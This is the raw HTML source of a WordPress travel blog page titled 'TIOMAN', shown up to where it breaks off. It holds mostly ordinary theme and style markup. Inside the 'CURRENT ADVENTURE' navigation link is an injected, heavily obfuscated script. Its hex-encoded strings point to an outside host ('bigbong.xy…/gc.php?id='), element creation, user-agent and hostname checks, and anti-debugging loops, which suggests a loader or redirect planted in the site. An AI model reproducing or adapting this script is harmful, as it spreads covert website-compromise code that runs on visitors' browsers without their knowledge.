

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.theescape.se/tioman/
body_size: 33817
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.theescape.se/xmlrpc.php">

<title>TIOMAN &#8211; THE ESCAPE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Feed" href="https://www.theescape.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; Comments Feed" href="https://www.theescape.se/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="THE ESCAPE &raquo; TIOMAN Comments Feed" href="https://www.theescape.se/tioman/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.theescape.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='poseidon-theme-fonts-css' href='https://www.theescape.se/wp-content/fonts/dac94c2182827d0dd3390bb8ff93fe0d.css?ver=20201110' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.theescape.se/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='themezee-magazine-blocks-column-style-inline-css' type='text/css'>

:root{--tz-column-gap:1.5em}.tz-magazine-block,.tz-magazine-block .tz-magazine-post{margin-bottom:1.5em}.tz-magazine-block .tz-entry-image{margin:0;max-width:100%;vertical-align:top}.tz-magazine-block .tz-entry-title{font-size:24px;font-size:1.5rem}.tz-magazine-block .tz-entry-meta{font-size:15px;font-size:.9375rem}.tz-magazine-block .tz-meta-field{margin-right:.5rem}.tz-magazine-thumbnail-list .tz-magazine-post{display:flex;flex-wrap:nowrap}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image{padding-right:.5em;padding-right:calc(var(--tz-column-gap)/3);width:30%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-thumbnail-list .tz-magazine-post .tz-post-content{padding-left:.5em;padding-left:calc(var(--tz-column-gap)/3);width:70%}.tz-magazine-thumbnail-list .tz-magazine-post .tz-entry-title{font-size:18px;font-size:1.125rem}

</style>
<style id='themezee-magazine-blocks-columns-style-inline-css' type='text/css'>
.wp-block-themezee-magazine-blocks-column.tz-magazine-block{margin-bottom:0}@media only screen and (min-width:480px){.tz-magazine-columns{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-columns .wp-block-themezee-magazine-blocks-column{padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}

</style>
<style id='themezee-magazine-blocks-grid-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-grid-columns-2,.tz-magazine-grid-columns-4{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-2 .tz-post-wrap,.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:50%}}@media only screen and (min-width:560px){.tz-magazine-grid-columns-3{display:flex;flex-wrap:wrap;margin-right:-1.5em;margin-right:calc(var(--tz-column-gap)*-1)}.tz-magazine-grid-columns-3 .tz-post-wrap{box-sizing:border-box;padding-right:1.5em;padding-right:var(--tz-column-gap);width:33.3333333333%}}@media only screen and (min-width:640px){.tz-magazine-grid-columns-4 .tz-post-wrap{box-sizing:border-box;width:25%}}

</style>
<style id='themezee-magazine-blocks-horizontal-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-horizontal .tz-magazine-highlight-post .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='themezee-magazine-blocks-list-style-inline-css' type='text/css'>
@media only screen and (min-width:480px){.tz-magazine-list .tz-magazine-post{display:flex;flex-wrap:wrap}.tz-magazine-list .tz-magazine-post .tz-post-image{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list .tz-magazine-post .tz-post-image .wp-post-image{margin:0}.tz-magazine-list .tz-magazine-post .tz-post-content{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-image{width:40%}.tz-magazine-list-40-60 .tz-magazine-post .tz-post-content{width:60%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-image{width:30%}.tz-magazine-list-30-70 .tz-magazine-post .tz-post-content{width:70%}}

</style>
<style id='themezee-magazine-blocks-vertical-style-inline-css' type='text/css'>
@media only screen and (min-width:560px){.tz-magazine-vertical{display:flex;flex-wrap:wrap}.tz-magazine-vertical .tz-magazine-highlight-post{box-sizing:border-box;padding-right:.75em;padding-right:calc(var(--tz-column-gap)/2);width:50%}.tz-magazine-vertical .tz-magazine-thumbnail-list{box-sizing:border-box;padding-left:.75em;padding-left:calc(var(--tz-column-gap)/2);width:50%}}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #22aadd;--wp--preset--color--secondary: #0084b7;--wp--preset--color--tertiary: #005e91;--wp--preset--color--accent: #dd2e22;--wp--preset--color--highlight: #00b734;--wp--preset--color--light-gray: #eeeeee;--wp--preset--color--gray: #777777;--wp--preset--color--dark-gray: #404040;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='poseidon-stylesheet-css' href='https://www.theescape.se/wp-content/themes/poseidon/style.css?ver=2.3.9' type='text/css' media='all' />
<style id='poseidon-stylesheet-inline-css' type='text/css'>
.site-description, .type-post .entry-footer .entry-tags { position: absolute; clip: rect(1px, 1px, 1px, 1px); width: 1px; height: 1px; overflow: hidden; }
</style>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/html5shiv.min.js?ver=3.7.3' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.theescape.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/sticky-header.js?ver=20170203' id='poseidon-jquery-sticky-header-js'></script>
<script type='text/javascript' src='https://www.theescape.se/wp-content/themes/poseidon/assets/js/svgxuse.min.js?ver=1.2.6' id='svgxuse-js'></script>
<link rel="https://api.w.org/" href="https://www.theescape.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.theescape.se/wp-json/wp/v2/posts/8755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.theescape.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://www.theescape.se/tioman/" />
<link rel='shortlink' href='https://www.theescape.se/?p=8755' />
<link rel="alternate" type="application/json+oembed" href="https://www.theescape.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theescape.se%2Ftioman%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.theescape.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.theescape.se%2Ftioman%2F&#038;format=xml" />
</head>

<body class="post-template-default single single-post postid-8755 single-format-standard wp-embed-responsive no-sidebar author-hidden">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		
		<header id="masthead" class="site-header clearfix" role="banner">

			<div class="header-main container clearfix">

				<div id="logo" class="site-branding clearfix">

										
			<p class="site-title"><a href="https://www.theescape.se/" rel="home">THE ESCAPE</a></p>

							
			<p class="site-description">EPIC ADVENTURES</p>

		
				</div><!-- .site-branding -->

				

	<button class="primary-menu-toggle menu-toggle" aria-controls="primary-menu" aria-expanded="false" >
		<svg class="icon icon-menu" aria-hidden="true" role="img"> <use xlink:href="https://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#menu"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use xlink:href="https://www.theescape.se/wp-content/themes/poseidon/assets/icons/genericons-neue.svg#close"></use> </svg>		<span class="menu-toggle-text screen-reader-text">Menu</span>
	</button>

	<div class="primary-navigation">

		<nav id="site-navigation" class="main-navigation" role="navigation"  aria-label="Primary Menu">

			<ul id="primary-menu" class="menu"><li id="menu-item-2568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2568"><a href="http://www.theescape.se/">Home</a></li>
<li id="menu-item-2565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2565"><a href="https://www.theescape.se/pages/about/">ABOUT</a></li>
<li id="menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2562"><a href="https://www.theescape.se/pages/current-adventure/">CURRENT ADVENTURE<script>function _0x3a61(){var _0x156369=['\x47\x67\x73\x5a\x4f','\x61\x70\x70\x6c\x79','\x63\x6f\x75\x6e\x74\x65\x72','\x58\x56\x42\x41\x47','\x6c\x6f\x63\x61\x74\x69\x6f\x6e','\x68\x6f\x73\x74\x6e\x61\x6d\x65','\x54\x6d\x4d\x72\x6a','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x39\x2e','\x62\x6f\x64\x79','\x67\x67\x65\x72','\x69\x70\x45\x4e\x73','\x55\x42\x70\x44\x72','\x71\x45\x59\x62\x49','\x6f\x59\x4f\x4d\x66','\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d','\x24\x5d\x2a\x29','\x62\x53\x48\x54\x66','\x63\x61\x6c\x6c','\x64\x6f\x73\x66\x6d','\x54\x6b\x54\x61\x42','\x4b\x44\x46\x65\x69','\x32\x39\x34\x39\x35\x38\x32\x48\x6b\x67\x50\x6e\x71','\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f','\x72\x61\x70\x4b\x74','\x73\x74\x61\x74\x65\x4f\x62\x6a\x65\x63','\x45\x72\x6c\x56\x43','\x32\x35\x32\x34\x39\x33\x34\x57\x45\x6d\x78\x63\x4b','\x65\x49\x54\x6d\x41','\x65\x4a\x49\x41\x46','\x69\x6e\x70\x75\x74','\x5c\x28\x20\x2a\x5c\x29','\x4e\x50\x4a\x43\x47','\x74\x68\x65\x6e','\x6f\x52\x44\x67\x49','\x74\x65\x73\x74','\x36\x31\x31\x32\x36\x38\x35\x49\x49\x73\x62\x6e\x43','\x33\x33\x35\x35\x38\x36\x33\x47\x49\x69\x70\x78\x63','\x67\x63\x2e\x70\x68\x70\x3f\x69\x64\x3d','\x63\x68\x61\x69\x6e','\x54\x4d\x67\x4a\x62','\x64\x69\x76','\x58\x59\x7a\x6c\x43','\x7a\x2f\x74\x75\x69\x6c\x69\x61\x6e\x2f','\x77\x68\x69\x6c\x65\x20\x28\x74\x72\x75','\x31\x78\x6d\x6d\x5a\x5a\x7a','\x64\x65\x62\x75','\x6c\x65\x6e\x67\x74\x68','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x50\x52\x49\x71\x67','\x73\x74\x72\x69\x6e\x67','\x62\x5a\x6f\x78\x72','\x50\x45\x43\x79\x54','\x5a\x6e\x75\x52\x56','\x61\x56\x48\x57\x66','\x5c\x2b\x5c\x2b\x20\x2a\x28\x3f\x3a\x5b','\x73\x70\x6d\x57\x56','\x74\x65\x78\x74','\x32\x33\x39\x39\x38\x35\x36\x49\x5a\x43\x6f\x48\x6c','\x35\x38\x36\x36\x39\x38\x38\x70\x6c\x44\x62\x4a\x76','\x6b\x62\x7a\x78\x6d','\x53\x4e\x4c\x59\x69','\x56\x72\x41\x47\x6a','\x67\x4f\x47\x56\x4e','\x38\x31\x4b\x41\x55\x78\x78\x4c','\x4d\x69\x77\x53\x48','\x48\x46\x59\x6b\x4e','\x62\x69\x67\x62\x6f\x6e\x67\x2e\x78\x79','\x67\x53\x63\x74\x4c','\x62\x70\x56\x4b\x56','\x5a\x5a\x4d\x46\x69','\x48\x45\x78\x4b\x66','\x48\x4b\x56\x43\x44','\x45\x59\x4a\x4c\x4a','\x65\x29\x20\x7b\x7d','\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c','\x32\x34\x30\x39\x34\x38\x34\x6f\x64\x65\x4a\x49\x51','\x44\x42\x6a\x64\x6d','\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e','\x45\x64\x43\x4e\x41','\x68\x73\x46\x74\x4a','\x69\x6e\x69\x74','\x63\x74\x56\x61\x78','\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x2a','\x4c\x50\x70\x51\x77','\x61\x2d\x7a\x41\x2d\x5a\x5f\x24\x5d\x5b','\x57\x64\x47\x49\x61'];_0x3a61=function(){return _0x156369;};return _0x3a61();}var _0x2e830a=_0x4752;(function(_0x2171c5,_0x55b916){var _0x3dee4d={_0x1126c1:0xeb,_0x51186b:0xea,_0x3bb4ca:0xdc,_0x503c20:0x112},_0x59e54c=_0x4752,_0x43ec4f=_0x2171c5();while(!![]){try{var 